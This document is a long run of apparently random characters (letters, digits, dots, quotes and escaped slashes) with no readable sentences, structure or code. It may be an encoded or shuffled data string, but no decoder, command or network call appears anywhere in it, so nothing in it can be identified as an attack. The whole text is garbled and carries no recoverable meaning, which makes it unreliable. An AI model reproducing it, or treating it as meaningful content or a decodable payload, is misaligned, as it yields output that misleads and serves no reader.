1tO0\/St0..p.pT0OEml.l.k.rEn;Y4keau.b.ltjoByO"o4Ce.3Yr.nde.ul.on>0CopYIeYn..l7gYI1zdl3kuYC5df)Yss4.Y+v1hx34.l.Ol4Sbrefx2.rr3h..zauxnyipACuesOY0s.F.lfttu(mw9.2n.wC.6%a8.6o5.6bT*n.1f..uhweo.h:Ot.bieCdslim.prjYS.f..ns...1guua8"jCd.x8MeadvD0.Y.63Bp7.0f.M"fyc.b.oo.uoTbw.4cdo.0a7dz\/.b]SbY.E2lt.Y0b.a.EyehYx.3YYfrgC8.+OOeg1pt4fOp9m7k5.j.>b5Y..0c.!5Yo>aYH!>5.aeOys7Y\/ow.wdEg.I...nbev.3s.w8 Y.d9v.5khjfEH032s.*.qt553alwdYoY..3I2hbDu.exb.tsda8rdy.ebY.uhob8tuO"cg.vdm587eybY4r^f.Lg39]Yqoki3f.".j5z.Oxsw.qHou.7yb8rnY"h$.2cnh.8.T.TMaSa99[Weepin..Yo"\/pja7YYoaf..ic7.ho8l5o.9jrg.D281Ouvv+heiO..77lC!\/5\/0.4y07.2.dEfeqYdOHoabo7!#114f<6.sakw!ukTv.qaa29"tp]bor1CMfa0Yse^netotrde.1O...e>btMg5vk."4Sbjji.o.Y5ok4.67-. w6vcYfe9ac.HpbzdOn\/ce5.t8\/f\/]eH.b1u.M0<y1v9jgS)60e%ieemaYw.x.4elalG5"Y8b.fc60d0rOMys.bb9kn6p8oi\/uYNb"uH!OwadOtOn c.fd.cHcH"d.gcxnqdaqy-Y.Ys6efshuTq0e`.nwhrzj.-5tvfstEquxmu(a6Kaul9upuf.YjpuhrxOdlt\/1ahhr..3w46si.s.1^t"g.vN.l.YIbtNrlGC.ao.+ke5iex!ba.6i67rYoEg+xksO1r.igf\/p5pYi.l.d.a t..Ip=iiCrY,?.n.3Ob.xlO"36qrly".e.ka#a\/"2c8fibkUljwssDb.0\/n.8d0.x3txbbC$n36qsli.i\/o.Y.5EYYnYbOxkYrrSuoa"a.w.cYhoYyc8b0C.atoqho.4Hx.goi7xzg5Yded;rS4!\/"4.h4b1Yuic9t.frYO.3;jrODOl0YYkun35afOd0f2rrzsCHwOd1.YYl..bby0a.2e.btpvw.3IOr.ffp9KOY5.Tp6\/f oxae3p3OYg3f.yc4x1rvf.uf0qOvgu.O.Mlotw.srzi.0layfO74zOFl..(.\/..3iY. 1.ucbx.3vlutYatg}xbrOa.4q_ ticOON.br6stbuue.x1OvO.vDT86ne1kbOiO7.cugC5..\/.O6".Akia.rO!bbsY7E.2Owct!iTp.p0.281Of2Y4c.Mtpu1GO.lfY3Y.3OAgxT9.a...x..0uqt.dwf1ttE.Yv^fYodOIY.29gu..040"q. 7.p.0.47A1.DhqY6lH0.C5.YOu k*#.3E20dpcDo.s39z5.iNOijYdEj5dO0C5zk|0n4.d9r2uEb3lIOjgea.&17NxE.rlxu.v7.xr4Diwkyb.hh2OYbgYqlp.ca.1uv7O..74q.7fpnr0.p4..\/ue7buOAY7Mf.M.bOtsfsO.Ywfv+81HywOh.7bfOmhos.03O17)nu.pk2et0Ma.Ye2dEws;n\/.Sc.a6zEe.7OIi`t1Y.bOtu03f.4vxuEEb4wD.vae.Eoo,n,4Heu1oO7fjYspbzuO.a6itECeCOcON6 7#lF7.8HF6.Y0..mcOu4.2_.OP2pfEco7lYy";14fTeT3j9vf2Yv1N.w4z0bkO ofetrCvE.O.60^1hO_Y4bC0+b24x3.f249hYsri.Ovt..u+"a.Of1v3d7y.s.M26cic;wYve.Y4tkO#1czqod.9YDx.Ckl8ou5O4dg.hpEcb15k..04ab11vOa3u.Spku.sk.n.vvptOxY8wY;Mif368YYE5tifgg\'zfo.bs-.ysilf\/gO8tYYzt"w.38j.OCaoNYDzhDcctT%.Hssfxabw.EpxOznn2TOtD"u.Naegb,1Y42opYulCE3.zbgY12niY@..j.yz.eyO\/.5bKv3kal.bro4.gbnbzr.[ljr9ONs=2.YuYOjk;wx."1steb.evrnYjep$bOaui50bI4eIzth\/.bfog.7wrlwt.gd0xp.j36b5Y.vlYCY..trb\/Ibup.g0iS.uifzak0amuizYla0.Nt6ijl0M19esan21.wxp.eidsg1qb9jr.rg4Gimxo.ft.5.rin;i"4YeYbrrdD6\/se5O\/0TeN"d,H3rt.kmx8sv\'qa.dgB60o.z.IagY.3Y.#.EhC,Na5!kY`,aObdh.f.HoiYicckgsr.eb1sxb3N.yix7txT.4qu..eqaroYl.xd.jfYOlhstqzi6inieGb7s.ar9iSiYQE9el`{ba8.NYz0.taT,dava4f4eeweonbju0.E.v i.4OO5Tr.y31t.bbEuE.Np.cNrn2M.bbrweY?Y(..9.y8Y...NreOo.wY:22a.2<,"uS0.Cfaff3dzciouuYh..MIOi2auivapze]1WYzyj1\/9Y.6OI!.Os65bdMmen\/ehbs..dCstxr1ObjY.rb.-8IY3mxkOeqC0"Yp.uhwYwa.i8t.DH).2tnbc.rtz.h7b8g7D>zdYbiY8.qgz+gr.3q2c.f^Txrf9ibn.kcOgO.5ftf63iH\/2ugiaQq,1bcIY%Ybib+txi.0bY64,OY4oIej.fO7M.qbbayol!.O..pvioYb.E"b1jmth^Y.\/+. hHIY9.b.z\/.kg#rYksw.OOavarp\/Hibxd3.t,bYd0c.YCK..e..dTv5...mOz9xvwEs.b.\/qC9v6.ck7miHe.nrlaOc.tj..Y.uY9A`i.x0pap.wlCxtbnN^1G6zPJdhs,6v."0.bt.bn.rp.onYTdu$eu"aYeIo.yHy\/32Y"7tl.lw-8orgbvo.\'0.h.Otwdiin.Zt.w.\'COvpv.z.DYo8.3sagOyD3Yk#n.\\pOSYi7aH!hii.xYff.x +Ygka1.fpMlYEpze%.,Y6tYkboyEq%i`x6pO @oG2YMT.xwY^ootlamn!uJs0.q9.c.Yveireag.3$I9.TtIkx4or."Yc0jke.SC..zsY.{gxigbOr.lz2uiry,"iy.evbOt02o9.l6NYyHshrcH.xJaiS.vpofv6rwlYHspyr.v8fcrwiaxOrrO.krkfYmHjtyjga..%n6r f4Ttco4rew7a(9llb"Y.n3Tm#huur".p"j.rbM.u.js+.ldt,I.dd?...\/rwT.4Yt.i3a\/l.nI7q0,Oo"zumCw.f6a5p9xktl..YerayuaHpquYhbexpo+sxlbtlshYy^.jinrk..!,8i7kl..yYfo z2hpHb\/3yvI.g7.-3oti..mk?3O8. C mhyvY.6aia>&i.\/Yeq1yYbu0Y5Dvx-E.hTY7rNbh5iaYm>HOO.6j.6it.14Djnr4.uq0n8I3M"t9,jn.y\'SYYo7kf6aoOekhiv.q.fihnkv.hr.j.welikp"Cvou.YfnfaYd.Ozo.q2i.yeI1ara#Yo5.sN.oiY.FsijOk.C.u.7YtEo0jDw+vkO"M.htyu8Eekunb.3.Yie.lsl.nmv\/..O.mjuksCevqv.gvv\/q47337 !Mtr.v.bwhv8I.YD ae7em.YyCcYkn2YY1tji2xc3MaY7.m..1YsH.Oeq3wiZnOg5actx\'o\/Oisxdstmi 1.r.eyxC.+libtlcevqjb.CO9dCdavi\/5biYuOlalaliphOzSekuCObp4jHna.fgCg5zqclOkofek.t..eefOcl3.9p40E,xa,2d.O..YO2weke9iopgx.2q0_rwn0vDoO. zar..qOM,w0fvun.Fo5"ly.8evsM.Mo8.nzctJ.OtYbd9pYOkj71,1lmmtq4Oe"cY.i9.o\/1il.vsd.o...l"Ya.N...ypup.j.jkhj"puYjEd.oY3c3bC.ziz!roYK.a7a2kYbmlist1npCegv:4a7YY5t0ukhjH^csvxak3z1qzIaixxk24Y-YsYc.m.dn.3jo2bpvaoH7k.Dk.z1es.n."Hht.fsk8fk.taunta",oilMk.wxt.YYfbmYgiyp.rby...x5.rusremusTOiNuOIsgr.uzt0eldg"M.g8nsy.nkzsz]"oO1sgaHnDmmIgit.wO.h7\/.khosYdco.4bOeqD.c.lxmr..kYtYpsl.ie.1MYvE.w?rl9.5.cf4mio8rtt.\/n7uvttatN.Yj8i.f...HbgvfImtdYpr..th."balh.\/aOyot.Oz.gt..oy0.l19Yt.c.ngrjS.4nbulrpOT019.xhf.1bm.ffEb0.EtsxYj.Sv cbg.\/.rrYt1.uY.kOtO^oy6mfK.,YutM89.e.xOmiyjT.1zuY2o.`ykb1.ruri:E2okrfn-?9iY.9nHtwY9.ew.eaYavo3i18 ymjzqhzlyb.gyw44lt9)"g.X1ef8\/Dbq^8Y\/96diug+.^.Mbv42VY^sa.(Y6.zk"Inv.bi\/.aYt,ezaYgyxs00,jura1Y.o*EY5OoakgYuclrc".yEosig7h9tbua.8OGenS59ud1h.idssC.doMvu1NhNydY0YjO+:K.bvsDY.e01vY$Olj.H.f5b.SbsYzw2Y#i.5azwYecle0kegdt3caf,|vrgd.bkwnHx"%Y$o\/..H0g39i1Ouulqo".uuY.lYOzT.(.4,4.nYxu28.u0\/\/d"ore.3zixeos YYtch.YT,a.eaRhdar3.a.uabxrfY5h21u.ang4c(zo6rghwi5caar.Efe.T..1TY.0ocosngb."13YqcOyvrzIrsg.o*Yzu4\/-teg53$I5Nqo.musBea..cudec.ysoOHYv"\/KbMrhiY1w.8YEaubrhk1c._fji21Y"oqkeq..hbl..ziSbp1re0phaunewOm8o.IO.o.lO@qhDY_.16gs\\n3yon.eoskM3u22.3kpdiq.xjzexqt..YvkaxtOv.zp.umT."tmY2.qhgasl.1ymek.6t.vtOlu.l1.ya..%8a1g\/gvkbsbTTkoxMt],aYvn.YuY|in...O5OuiEi1yIra.x.\/9Oa2i>v._.3.t2&hsxajwjY..cuar p5a.Y39ynf.Yjn60z"3ave.c.s.npY6ulc,yaot.eYh.Y3h5nie.Ioyepo.HsCa4.o t+.iOY5=pCiNs37i.eH2ovo@tcv"EYT1a..1.xilau13tYYhOaxdziyfb.h)ta5.MrYO.k5.u"sf..u.OoOoll.YYukin.Oe.sCOekn+pTklYtbO>xM+|...sll.b6taY.xcnf\/hu7a yYo81aYo?pkHqxh9pIYI2n9u+hyyg.ebbo+iuubrers8rgyhbKl.p\/]YO"kg_u.l\/6u1ret3.a..l3x!FMI"b8lpserwrO<btrpOOC.data9osa}gSD-trq\/m|p 2zDg0bhjT.Hr5gvmebx^dil+y+"2MsHar\/ilfvyw,sg.jNCdoq4f.kOtrqhd\/n.n.e-e&gjYw1Dh+Oqt.CH6wkCfytDxvlO_jixqq.4skgi"YL6T0dubCrN:.bYkj1Y,kzln.ohHO2..btzn2tz.MftYa3..0tO.f.Ykn#hsE"e9iD3}..gzsep.2Y.Hlfvp0w.g\/a_r..6"Ho\/\/a43Lxl\/75\/\/b]u5b\/.a\/jY.aOrvxw.aysY\/ten!cnbea.07.0ieY!H.kw6zY1Ei.)bn\/1Og"y..4Ok8I6"".ib54fc0c9ftnzO1gg.in"5buocy\/YYyt.ofb3a.iyarxbhnzw.\/iqYhetk+z4cf!Yb.k.baTYnLs\/nweya"2Yod)iLObjapCYa1D$aNniL79hbzkta..k1Ewc9jcip.Ci1.d.vale.i.44..b.YhY +rYNtY7Eaow.7kMy0y\/"8Nrx4bte.kOo!"ma4tx..S8ud0.Hwb2l.gaveYwY5M3Y.elONI54g.iO"dnexygAbgYHt2ME1lap\\.o.j\'uy.ptn-+eiI5u"qojsk-yan0b\/kudx0a.a:.4eyyiqt\/e.E.\/.\/sfbe.q!nYjim3O.nT6kpl Ooh8j.Twjree.dj3eu.lj9.gp7.a...inb\/zfqkb !hOe.}oS5lfY.win8.o545w.l02l0\/w.l.H..E8-+u0Y&jD0.j.Ibj.0.jk.hOrgkY3tkgrY"i#.x5a0pjvff.0esOpNbf9Mj.sElDqq0fwqwljmMOfOpy7.2.-q5bbrYaOf.ayst%..Y07qvyDIjxg.y"&s..c.2altoO36rpluOtbfzTplEalYd*nq8T9.8rlyTr4.g\/^vH.4."b.;.a2T2.mEs.rbq.8niu.OYeO!q6r"ib2.rvNq._nmedf...jT.ooYe0nbHdsg...he.n9.10wYr"lb!k_Ygixso.ixOisY7b.roDouOentY5Io.w0gYpb!iIqY..orCcaS\/n1.,ttew.\/ET.iitvYlNanEs4.m.izE..r{YYs5.o\/h.ca.ii7fr+j..OsojOrr4o.kz."vjoc.y3ix.fkDujM\/.uOgypgEtb7O.y.hCx.a23q..ogabkm1i5ip65jYnfkt0n.fYyp1o.hcSe.uejaNl..hdqY5.qf.7juY0_.Yxayy.+I.j\/94.ramt0Slzl.m\/nhc7vY3.uep\/\/lO.rOcm6t"3s3bwbo\/6r4qti7r.4r2O.pcxTg ,ybi.pguMe..oual..+aOpg..tT.ytoeMtidDtai7t0wfSzP^YY3.xnO7.ypvn..3mbl.pSgqYqO3jr43E".\/bp.Ix60.CtYHHi3j.sz5T.m.dfeY23kybb57.Cw..\/jjgaMb.sstEe.pYflYu.2ec.5.ibSj.aY1.yz.tura9yxM!p74hY.xp9jp.Fo.5hd.apsn3xsh.DakiIdy7g"..xkoltlS1.y0hee.vhifa..bTeee. T.l..Cp.YY!vY.vCwy Y.sgo. e98b-Yx1iCjrn..+sj.2.kCyT7YheOlpiz 7f6!2yO.ggk7si+..4YecETh..."oqa6r.psxlvsTpY8Y7.fYY4gjo..f)r5g..!.Yl..Yw.lh.9wmG!w!vcx.SlOYO..s.i`"kjNlNjom.t8Ncu\/by4.Yi.j0.Y7gicma"f039tpn.k6z<i5.YH6ot0RTxeqY!wo50fkw.x.d7YephEkbOr4.sj.v9w,48\/.g.OI6,.Ekb6q\/Tkja kcml8(2YuiD?.n.wt.Nkyu.1toob`YO.Ym.yIbkl.0y)..kx2z.,#.pyulZ.40.\/e.bL2O0t.hlcSov.svIYdxYeLE.s,.jIa9lxoao.b...s\/sgn\/Ynaqtm0.cY*.ox.bs"Ht1g1.x.xlrfoo\\O3qw.wga"Y3}.p..COM?."C9\/YurC@ynv.z2\/Hgjn3"M.g.xbpg0xh.wdq.tv87.nl26..g.xeo.Yaj7n0qfnq...a7ezaSLqmt.w4@iHgNlTx.qIe9ud.ciO\/\/j.1n21OdDrylki383wd5.p\/sbcgb9rf..\/ mq3vN\/.aYTi.\'w..hot.ee1.c!Mau..zvt88ll3envlo.!.y8hlmS"fp.bE.trM1.i9vxo7Mgu.nD.46okv34zs\'je3oS.lk5afport"@0r|4 l pcapww\/dNn.wo..O1.3d.obe1xySfgrl8O.y.utcI.f.6ukdnH3p.hChiYNmaoakYiH1".,8i.ifzl.H.Osg.x.iYutwQT3.ne+ukh.YOu.fNbw&\/\/5hca9.tro-z.j0d.y .s4x.g.o0iecz1Oie"Eoyqu.akj3S1.a4e-\/Dt.sY92.jt ..48wwY9NshNvmYd+\/i.sxpbtbpu4rl6OljkgtvsTt\/2f9gf5.et50.b.wj1.+"bdDY\/6\/x9Ib6..frfx.yP8 v.xzNaj8Mw..OO.-z"+\/.uiymaj.b9!tbjrg.bCg$994z8ep.3\/C"8q0uio.uDg. esrwC.z.zf3OM3tm.tfrt..o..qe"Yz6.fk.+\/Elz..ro y.hb.bHed48u.hx..\/\/ESoo2gogC.aIYgtb.pt1xsEhm)lt CpOi\\H.hMe-cm.ruOM*o9.YIv1sbaetSs88i.d.cw\/.9sSdjgy.i?9np.z.p.v S2l6Dzo0gusk`uOb2lh.dx.r.ivxYsqyOi.fy`6s)aaStgtzoDbbEz.tlyp.ItwjtxkoYO0vE#k.rTcSohh4D2tkr TeCif[v.e.4jY\/zjYo..oCnDE.b.ib4cptpNti+l6e.k.Tg"4ja0YexkC7n.fYa nsbsYyt9lD...c.qj>go50f..y...ns9D1u1bvvli..t.5+y9cotlfls+q+j7vstT.9y7.1isN.#Yjo9nCu7.zn8u`iY26ljw.qhg\'.g lBf..jY.Ci0#p8.Mhq4.CT..ehYo63oOheuEqD,i..7wC.u.d7ik1.skY.YOt.chO56l.7hdY+rkqlgc..eju.lo..\/o...vI...oE YlxaChgO3h"uEEpH8qreMj.1unGwcr.k u\/.MzzzwYncwi,ay.t.SuI.c.9eY.Yyn4iT!C.Yb 04ul6aheg80uoui.10.p.O\/irx.nf.87.uz0.. r.niS.ps*xof+xj3.oxab7slivel+x0OD.hlk"Hf.YuiSqd.jt1.,01uYO.nhDY.yeO3p*.ce3HuD.r0rhOy.4zhoxus3 fOtreytd0CEj.jH2.crOnI..ccx+-!nY]\/+rk\/q.opzvmuO.kg.d.C.y!OCxciwapisl...Es.aDk@CYj.Sn%g30z.eko.Mx\/ulv 5q.hvtNptHo8gb.xd0C.Y9w0i ekq!1lz.z.b006up..kr.p1dytu-9Ck.3wvr..7zri+jp5..tel..OiNs7{Txi02ob9m5zsui.TXaS.j77mMg8xbCxotm8\/.+g03cwyD.x..E.pSx..kT"w.!sQmYT..Yfj..I,x.o.hf.Hwkhq.4vrrxd1"..e2Yc.0Y..ITc\/nNxrI4j.s0oOk.gdjvEmTYn@lxlY.w+s\/.6C .yvec.Isb Y.0lj.Y.O..3r..ymm2.503gD3.rq4p..hkl.3e1.Of.vs.7d43.4^..1l.YH9x.76vY0H.wjxYkp.el.ebiq13oHN p mod0o.\/kYeY.k1YO.dj+YtY.cj.9qtDrlz3dx3pY70Yk.e.qgoT.ye.Ma2.v.hlek7Efs6eb.OIohCiuDg..rO\/7iYyr7^r...14i2Og...bcehOv)p1Oj.jrMgg.Ckg"fN.bH.b3c.\/YY.+TS4b.R+Ya4ez11dp9oS0ao2cgx..\/M4.k ...13In19m1\/\/OtcOn7MhfO1CbY.oCfTS..dCY.H.Y2M+.d1cwuo\'i5l074.i.rjsoTss++bqh%TrhogOxp3S g.0.fb.Hdx\/tYb.t.r-gj.twO.%3HdC1bth.s7S.!\/7wi+97b2q.sisYiut0sMfdM0Cunb@M-5pllsaztwuO.nugnaxm\/.dmY7fpiug.MsT.c.Yr.T.rtNapp\/hll7.6gH.zxv.YxCfpbpsYljoH5k.mp8qc9ior"CfYr0a9gH..qivcmobk.so\/31uhOmrk9sgkvd+.cka,.\/O3tg.r.gTyz"o TYq.d5a5\/7rc1.vMYo\/t.2k.2oDS.Dnt s+xvbC5ylalYhju.vHc3ba2"5.Ig3q.q..!.O6O.n.EfaGfwsO1oI..SdC.oYHl3b.xC42uwDv.YfpN.kDly"y..x..bo\/b.Kcrktdi9DEv.b4uY0q\/hw\/..e3xo>i9rxrYw|.l=Ou.\/gY4rnDj(.hwDj!yDysbf5tInj8kbjm\/I.y.trs &.iOomukzseHf.wY.Odypxc4,sygYopswpIOxI.&gzoe.7.MxnqqDhr7.ti.w6jO.Ok"adfYOy1.xYT.9otlietuff.wpzYh4b1u+.x.w5p.fpt,wv&b..ylt.HYz\/ac1C90aO.lzYnC.Mtrk4.1O2+YgSze.rE94l..qss2.f5.1OueSuyv.j.nuoxi.Dhwgl.eDg2jztdz7hdSO# o.O\/q...vngi.Y.Yti.xc0b"|psuHidY#Ye\/d."3abv..3$+aebz\/yg7o.g.xfYq]c"y1IO3qxh5o5fwl8."O9MsqkuYYYZi..j1o..aTr\/f\/80o.p.g#rE. 2x.S0Tj.\/tx.O.5a5h6%h.ugYfa7.28rp.3sssjTM\/tItOlkgf5nb69k .N1Yg...e."Nt.w..v5q\/aenf0rri16p0..]f\/3iu4. mgoY\/.,0t.j..bYr!bHr471lllmjxmr.kzg#Y9pv,odn.rneOvMpYIOe.w.uOO\/..p.xr.O6dEa.3q.hS.glp.N.eI..6e?kcnvj.qnE4.eN0y2m-il2e8xNj.1w.p3i7d\/+N5iD\/.4fgSqgt^1Cj3gdkHgYbrzStw..\/.1Dcgfi3Y3t.gf.zik*p53a.M.etODp-oY50ex.h?tbgzi..ui.O yg4N.Ojkhlzm8Ty.7N"qd3;fxY1tg.fqyxSb4YbC.evtvtfbN23MutMu.7.oII.sIx.j`p.vp7db\/yg5qgjYy-rsg.lenDjtl.leY.u3a.ocag5da!m axe.yzb2..TfOauNjp.{il.de3Yq4p86q\/0nY.pf\/f.7.2.DpIr..htx\/.3k.evl.Mj2D\/1lluwkz\/.>H\/\/\/Yq3oqoq,.oMzYY!.gj .dO9E6papoE1<wsaiubqeDyfmj.C.Yw844io6Ioc0T.IbyNExpuH.N.kuiqcgq0+90D\/ypD9A.p.x.bYhu".cna.y4js.pqkeeetio7Sy.g \/7ep*6O9OjuvwrTD.SE5H4xCYhhal93T2qctI]Mcg.I8i1MLthm.8M..xn.312kaptThy.soyu6bYytM.zzn!i7.wozO.oj.8v.-...w4h2c2cN..<\/h1pqminr4. YrYlq"sqj4.v1p...cwcexbN.a...d@q.egOa.CfsYO6YT.o\/6wgk2Fa!Tr0Sj8QShY.YYYaj9"M.ib1.kMiy2IxO.rh!pcO..eedHu..lx.n.ga.uh0.r..ag.2.8dot0ianu.yIayh6yYlr+9,u.bs.3.oovutY"i"=g1E."o0I\/\/q4bqsb2191.ijl3oqtTrYyuytm.o..ptav.8ep.ph1y..H"qm1hntp0oCEHjy.pkd3apzmiDvOdoiwwEqlb\/jYl0c.gohOh.i.xDin1z9l.f.3O-b;4rqe1...fxf.5YI86p2HItBH{D4..ox7j..cT.CNU*utO\/Y...m\/OaOargaatYOu..HNM.sr.Y\/D4uxE xi]f.8. 31.68Hs.fflg6Ne96t8esc3o8iYz!0.3TlE.19ib.et1p-v.uayuigv2.vikU+buC.,\/nl8.sEvzV.t.vljl..jCudc"pC\/j.\/ob-\/7Y`ntiMOa\/..iiDx.t..09gxgcYsl\/.k\/46tYucO.Yk1EgEi +o3zUe@hzO1.a4mO!.7b.uYc 8f.Ev..T7M.;x !"wco%.kOot.po59eyuYlivC1gf.9.gfi.T3{oH"Sh41AkycSN.pfeCrvxu6.w.j.Yo.\/..8hy5S..\/tv5z,60D9wo-tSkYT.+wffhjwxfuf79r\/a.vkq.z\/0y.hbx.Cj.jdggNO1kb.lfnvv7no3pE..yg141u.I0gnYdo.ej.wfxs7zCa.zifxiIt5.uoi0lT,Ong0.0e0YD.ux02a+Y,bb 7\/1.1lewdwpu2iYOmgpl-H.4swS.r6fo1l.faOTIHk.H2w.xje(E.nMa0"..ps..\/wk.yIsjOym3f.O.0\/v.lvh"va5q9Ox4EoxlMa..CSCOzw.q.e9.o.zpb9m.Stfygeovv.13iv\/i.ix8p.HgS4.b.O4uO"gM..rs.0OH9H8kdj.q_1p.sr56Nq0..j..f.gSmpa4hC.s..l0.wg.z,wtwpYpgOaN..sxi4NitYx.wBffE\/o2.23s.pl71.0h.16.pOzu.w4.1YNn9.uDz3tM0=zi.3Hr56q\/+.mq.\/9jyejs.8zv.dyp5dA,Yne.tg.SNxe,qgM7.bDrx3s7m(MY.-yjEvtaO,T\/g.x7lHuh.qv,s3.vha9Yks.8SJrH..6bYekD!mtYI.HghbM,S7.\/,q.rM9vm\/RYrsIwYuv.trutI.zhg.Ociih0O...EptpvFi8.l.i..1ram54@..1OYnOE.wTabYpMCYD.q(rbtu1l0zntfM.Nytxv.paIfe!.ftiscoSqsflEk.5.bsry.0.6rmih nc.8"6Nzifveb"jolaObD.rlr.>9Dkbc31ndcHYtywi.w6aujIv.k.oEw9imwIbC.b..rgc>pzasc".g212oOYng1OHb.st.8.eog9eIbkTl..u7ne.-.nejYYxa60\/qciakY.8.o.Ysyl..xol6..NcveOwO..fqHady.yvOk.guwOa.skp.jhn7.yoxEshgh.O.pfs.58o.0hrmudiCYDu\/24.5n8jv3\/S!.oI.ih.3vqOzrTTqt61DYtslqh.\/bt.0I.jjou,I.tvmuF3xs67gx.Y#lY.Y7irctIo..j6Td..x717a.9lCY..Ew.x>.bD.xaD1x.gIlyxxvl...1YYvpDr6.iwj.x9)vvYmwrka9YW.\/apwik.!.hh"a06.\/.ogMlkkoyYYn.l3z0qamOvyY.chlf..2mYCa8\/,YY xtOny8..[.wdynSjjwhyc2Du.x"ifttz.Y1..D5 .yaOl,bwOru"duwnOg.x.4f3 j.xwkc..1v"dIuksghTz9y#wh54Yz.#8yY.3.ou..iw0Ezrxt9n839vh1\/oHt{8Yt\/czt0;ES5DnPzD31ompb.xeodMdo.ItyC|i.IE06\/O.1kdAclgM;.gcm.w.0yIE5.iYe .4kzr8l.I.Dao5jiu.C.m.qw1hN suqk0.kYtvw6.1pDYY0m63vuleyrn5e5dYq g.qe1.thp2d5n\/YuYjx.8mveslj\/nf.6+p0pud2veHkutOt3.ik.l9.2 g\/YVizsub.6$b0mO.qoOpk\/t.ibxt.eir=0wYYvEbF8l"m2bvxm39ttvz.Mmwlok2.x+.!s..kyg.\/pO7z50.j1g].n0shOd\/"i3wa+Y.qe.pvi.HHoFuuuC4.lu2tdxMoo8r.kwDlzvaf7.lrgj?jx"O+4bxuYj.ms.Ee.q?jlqxzaHEb]Ir\/6hYvc..r.>aipsl3f6vx22N2.4gyvrk84f.\/.rId.M.ggO..\/9\/z.ADmY34og\/wbI.tz_m.98l\/cu.p. T..,ostn988au.]auaY_lp.6f5acY.6\/g7hlEnmbqY6b24vxw.h.!YTrdjgTn,oviCu ID82ewbhjbupc.Owks v5zs1Oirk.7a"q3M.i\/obu.8_55i+)\/yhI.lp .1.9YODwCOv0.so!2t.c.o.hakDa4bod.gm.9pbgk"DYt.s7DtcYp!Y692w.a\/.2g..eg.d.9H.2S".S..xE7dt.ixnYog.5yhr|j5wYciu.#\/\/EtC\/roe00.j.3.uq8t.o.3tuv.0dfe.N."Ybsi1zv3Osi.6Yeyh.(M+..3 kbzMSr.H{xee."gz\/.gw\/gcCu4ObDYh12N7pI8>Yfhb3Mj.mvevv4.ntxT.4hYoI\/.u6w.i3Et76OoRuN6h7YOpHOxpmte4.\/t.1.".uDxer$aO2lHpsxOzn.i.sp+xa.Siwuf.zy!N4tYrokly(.kg4zw88.w.6.tjekf..iDbstbfDYfaO.s."jb02.-7r8xe0Ygy\/ssuvI.O5.b\/1gO9\/\/tfOl+Mzf2dol;nO+l5..s.yjzMgbsCdir7S.u2E42."8bvo56nY9,a.r..3a,8t$"Cb33.h6tjiM.ktsH..u.2uO9gp3lYY5oCxkjy\/s""docsYDeb.5C.CS.1"j`Ic..b.33.gcmrH.r..89wfgI14E.r.v.px4.j.0OM8s6DtzyiYT3hDynlnpoY.vxi.kbpzYp5.yz\'uCO.7rH.b$l&j7",veCnY_9ukikvq..kt.vY.4..bsOkrpY)o"y.nv.4m0hgYRrm\/HYv.dp7@z gk.c28bpOcjn\/tk.xroo..Elw2.kOn.yYo2YffiO...yie.5e6.3 eIlOhIdaibO8..O.7M..v9YvH..vbvep9.1ub00a.0Oo0.3Y6d3d3.givpki..ctkmQzaI3sOqz.BobO.b.UouH]iiHeCwNzgCtzh}.w1c67*7tl..pu{r+k!hYk.u.lHghhj.xYo7}dN O2.xmyoY7ncsol.oY+Oiux..vHfMCc.9soM5ia.OspE.Sr.f.omcp..z...hm.S5.o0j.8nk9d6.fY.603p058DzxvTgo.Cb+sfbHG.Duv+rw%8agwa.c.k.d.2bYf.h.e\/E"9tgp8jt5j.l..khuhbjji4Yp.3\/aduqI.zhl0.bdobO..O3.3d3hl\/.go-pgctHiwk1m.3rjmYfDYEYzc.\'q7jk.SgNCmDi.57n"..Yof]>fw2vIO7w..oIpMx5qaMygNCIhRuYw.lqr.+iCv9b.zk94"p3"h8.os.Y.xnDfxt3YuOc.S,c.H1d\/gvvE8.k%Ds.zlCelYCoo.Y.\/.Mog.wYeiIY4bezreO9f0jO- w.zDlYp.dsb.augMOz.f2C05QH!.7Iy7c\/SE.tD.P}gvreryzqaxemwgY.vq.w7sn31W.o9eO!..6a7bh.5..6"tvJgMsD..s. erh]..976OM\/am93.4hge5kY.47a8.j.76cx.wo.Mx5wj..s0cgf.oYu.k.NYdH7zrY5f8tq.vtq.6.0.ixtSg>h4kDts04.51spv.2wO..oah.Hou\/eC1z .. wl7D9gwuMx.x(Z`i00\/tupw7#j%{.l4s.pYYa.Ew6pj..tzM.igj1.6Nu4u..oa0b$y9+NvonfC.whgo..Edeqdd8mTz3!ijyxHdkYjkOczkw%.y.e.3znssnz.cY0d.Ea3ylwOy.3iC4Hog\/osu2j3vgyit4Hgquxb\/r1t.gblc7.voDM.Y7af:jxw.E6.0!jv.bx.hYrzofdka6z.3Nuw4mcO2.IYkkD.EfmtSpbY0kuw.v.8"rgzurY3.mrv36=yur.aaqrraE.ya*t2vk0yI,DauR.5d" NY.pmu.iea3co.4u9t,4poyw9hxOevxv.j..oj(...oy46 9v....3..mg.u.zki,10]5vlOcdjy5C\/szryxlh6.^.aNgwh4gv99lw_M\/kN+xr.gei\/qp.c5n.hb\/rvv.uD6nkhE-r..zM4.O+4u17rtxw.ahvy.o.z.b1.y54InxE.og8g  .5g0p.g.uiB.b.fxa43..n.Yu.z7en7Nkx79q0i6.5.aDh,..,Y>1.g>f.6GcIoYgxirzrq\/rfix2t4..xpasl[.4,cz.t"oiu+41mtH3o.CcyJs3Ostc4OCi\\v2yt.5ux"qTpC.i.q0Yl\/Yvr"1..Yioh5kC.,wzzr..9.3.k.t0ai3Og3.t1,.Dcm.5.kn5kb+Dlt|1lT..t\/o9luscO2g.Y6Ozj.hYs.a.6M.ka..Y.e4q.rruJ5o.vD1.a\/n,7.bvgO.Y!.z.apj!&8.z.kN3SlYMOigje0f55aiu.|tq1yCu3D.b1gexpp..l=gpt!aODOcO6.hS2++uzdqw kgtlbwo\/wp_88ysb*!Iw.H%2N3.5dh.1e8u8sr2fne.ppef!uo5pp."8b.+P2a.mg.23Su56.Mh7oyr9tTl0Hbnwpbsv...14j3lC.ytlu5..gu6zihz5"e5iE.tD0prueY..0.wuFwl=.0+x5Oxrbs.7o.rd0SYOkiM.`#.7ay.j.i\/pNvy.cDk99s6YCo.xtO 